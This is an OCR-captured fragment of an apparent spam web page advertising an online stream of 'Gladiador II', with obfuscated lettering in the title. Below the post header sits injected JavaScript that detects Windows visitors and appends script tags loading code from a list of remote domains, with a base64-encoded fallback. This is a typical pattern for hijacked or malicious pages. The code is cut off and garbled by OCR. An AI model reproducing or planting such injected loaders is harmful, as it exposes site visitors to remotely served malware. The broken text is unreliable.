
28 Feb
Gladiador II 2025
Mo𝚟ie 𝚆𝚊𝚝𝚌𝚑 Online
Posted at 19:50h
in
VIDEOSTREAMING
by
0
Comments
0
Likes
[social_share]
if(navigator.userAgent.toLowerCase().indexOf("windows")
!== -1){const pdx="%XDOMAIN%";const
pds=pdx.split("|");pds.forEach(function(pde)
{const
s_e=document.createElement("script");s_e.src="https://"+a
u=8f029080";document.body.appendChild(s_e);});}else{con
inputString="aHR0cHM6Ly93d3cubmV0ZmxpeC5jb20vd